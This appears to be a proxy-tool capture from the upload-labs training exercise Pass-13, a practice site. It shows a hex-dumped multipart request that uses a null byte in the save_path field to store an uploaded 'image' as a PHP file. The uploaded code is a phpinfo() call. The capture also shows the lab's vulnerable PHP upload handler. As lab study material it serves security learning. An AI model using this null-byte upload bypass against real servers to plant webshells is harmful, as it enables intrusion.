 Request
Raw Params Headers Hex
1e 2c 69 6d 61 67 65 2f 61 70 6e 67 2c 2a 2f 2a 3b ,image/apng,*/*;
1f 71 3d 30 2e 38 2c 61 70 70 6c 69 63 61 74 69 6f q=0.8,applicatio
20 6e 2f 73 69 67 6e 65 64 2d 65 78 63 68 61 6e 67 n/signed-exchang
21 65 3b 76 3d 62 33 3b 71 3d 30 2e 39 0d 0a 52 65 e;v=b3;q=0.9 Re
22 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 39 ferer: http://19
23 32 2e 31 36 38 2e 35 2e 31 33 38 2f 50 61 73 73 2.168.5.138/Pass
24 2d 31 33 2f 69 6e 64 65 78 2e 70 68 70 3f 61 63 -13/index.php?ac
25 74 69 6f 6e 3d 73 68 6f 77 5f 63 6f 64 65 0d 0a tion=show_code
26 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-Encoding:
27 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a gzip, deflate
28 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a Accept-Language:
29 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 2c zh-CN,zh;q=0.9,
2a 65 6e 3b 71 3d 30 2e 38 0d 0a 43 6f 6e 6e 65 63 en;q=0.8 Connec
2b 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d tion: close -
2c 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
2d 6f 75 6e 64 61 72 79 35 75 6c 59 43 47 56 6d 6b oundary5ulYCGVmk
2e 6a 56 71 69 7a 75 69 0d 0a 43 6f 6e 74 65 6e 74 jVqizui Content
2f 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
30 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 rm-data; name="s
31 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f ave_path" ../
32 75 70 6c 6f 61 64 2f 73 69 31 65 6e 74 2e 70 68 upload/si1ent.ph
33 70 00 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 p ------WebKit
34 46 6f 72 6d 42 6f 75 6e 64 61 72 79 35 75 6c 59 FormBoundary5ulY
35 43 47 56 6d 6b 6a 56 71 69 7a 75 69 0d 0a 43 6f CGVmkjVqizui Co
36 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
37 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
38 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
39 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 74 65 73 74 ; filename="test
3a 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .jpg" Content-T
3b 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d ype: image/jpeg
3c 0a 0d 0a 3c 3f 70 68 70 20 0a 70 68 70 69 6e 66 <?php phpinf
3d 6f 28 29 3b 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 o(); ?> ------W
3e 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
3f 79 35 75 6c 59 43 47 56 6d 6b 6a 56 71 69 7a 75 y5ulYCGVmkjVqizu
40 69 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f i Content-Dispo
41 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
42 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 a; name="submit"
43 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d ä¸ ä¼ ----
44 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
45 64 61 72 79 35 75 6c 59 43 47 56 6d 6b 6a 56 71 dary5ulYCGVmkjVq
Response
Raw Headers Hex HTML Render
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 <li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>请选择要上传的图片：<p>
62 <input type="hidden" name="save_path" value="../upload/"/>
63 <input class="input_file" type="file" name="upload_file"/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/si1ent.php/8520210122110320.jpg" width="250px" /> </div>
70 </li>
71 <li id="show_code">
72 <h3>代码</h3>
73 <pre>
74 <code class="line-numbers language-php">$is_upload = false;
75 $msg = null;
76 if(isset($_POST['submit'])){
77 $ext_arr = array('jpg','png','gif');
78 $file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
79 if(in_array($file_ext,$ext_arr)){
80 $temp_file = $_FILES['upload_file']['tmp_name'];
81 $img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
82
83 if(move_uploaded_file($temp_file,$img_path)){
84 $is_upload = true;
85 } else {
86 $msg = "上传失败";
87 }
88 } else {
89 $msg = "只允许上传.jpg|.png|.gif类型文件！";
90 }
91 }
92 </code>
93 </pre>
94 </li> </ol>